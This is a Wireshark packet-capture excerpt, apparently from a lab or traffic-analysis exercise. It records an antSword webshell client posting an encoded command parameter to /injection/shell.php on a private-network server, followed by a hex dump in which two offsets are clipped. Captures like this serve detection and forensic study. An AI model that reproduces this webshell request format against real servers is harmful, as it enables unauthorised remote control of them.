 58 58.622365 192.168.98.1 192.168.98.129 TCP 54 58155 → 80 [FIN, ACK] Seq=1465 Ack=273 Win=1049344 Len=0
59 58.622517 192.168.98.129 192.168.98.1 TCP 60 80 → 58155 [ACK] Seq=273 Ack=1466 Win=32128 Len=0
60 58.748569 192.168.98.1 192.168.98.129 TCP 66 58156 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM=1
61 58.748792 192.168.98.129 192.168.98.1 TCP 66 80 → 58156 [SYN, ACK] Seq=0 Ack=1 Win=29200 Len=0 MSS=1460 SACK_PERM=1 WS=128
62 58.748945 192.168.98.1 192.168.98.129 TCP 54 58156 → 80 [ACK] Seq=1 Ack=1 Win=1049600 Len=0
63 58.749060 192.168.98.1 192.168.98.129 TCP 1514 58156 → 80 [ACK] Seq=1 Ack=1 Win=1049600 Len=1460 [TCP segment of a reassembled PDU]
64 58.749060 192.168.98.1 192.168.98.129 HTTP 549 POST /injection/shell.php HTTP/1.1 (application/x-www-form-urlencoded)
Accept-Encoding: gzip, deflate\r\n
User-Agent: antSword/v2.1\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 1746\r\n
Connection: close\r\n
\r\n
[Full request URI: http://192.168.98.129/injection/shell.php]
[HTTP request 1/1]
[Response in frame: 66]
File Data: 1746 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "ant" = "e770h5Xp3dqiVwuoQ9MjSlQ2OvICbkDvjKjDRtXsHECLzabjjSfAwG25wQIb3ODJvKPR8eB9ANSFVWxN/oWjHAIzvNeD4oiGudT5q79fmsKvIzU9yL15RU9JPOf6OxKEMcp4Qxs0Yqc16fr9QM7V1XYvt5c3Fv9+5MQ…
Form item: "t523bceaa70811" = "qyL29wdC9sYW1wcC9odGRvY3MvaW5qZWN0aW9uLw=="
00d0 0a 61 6e 74 3d 65 37 37 30 68 35 58 70 33 64 71 ·ant=e77 0h5Xp3dq
00e0 69 56 77 75 6f 51 39 4d 6a 53 6c 51 32 4f 76 49 iVwuoQ9M jSlQ2OvI
00f0 43 62 6b 44 76 6a 4b 6a 44 52 74 58 73 48 45 43 CbkDvjKj DRtXsHEC
0100 4c 7a 61 62 6a 6a 53 66 41 77 47 32 35 77 51 49 LzabjjSf AwG25wQI
0110 62 33 4f 44 4a 76 4b 50 52 38 65 42 39 41 4e 53 b3ODJvKP R8eB9ANS
0120 46 56 57 78 4e 25 32 46 6f 57 6a 48 41 49 7a 76 FVWxN%2F oWjHAIzv
0130 4e 65 44 34 6f 69 47 75 64 54 35 71 37 39 66 6d NeD4oiGu dT5q79fm
40 73 4b 76 49 7a 55 39 79 4c 31 35 52 55 39 4a 50 sKvIzU9y L15RU9JP
50 4f 66 36 4f 78 4b 45 4d 63 70 34 51 78 73 30 59 Of6OxKEM cp4Qxs0Y
0160 71 63 31 36 66 72 39 51 4d 37 56 31 58 59 76 74 qc16fr9Q M7V1XYvt
0170 35 63 33 46 76 39 25 32 42 35 4d 51 41 6c 54 7a 5c3Fv9%2 B5MQAlTz
Frame (549 bytes) Reassembled TCP (1955 bytes)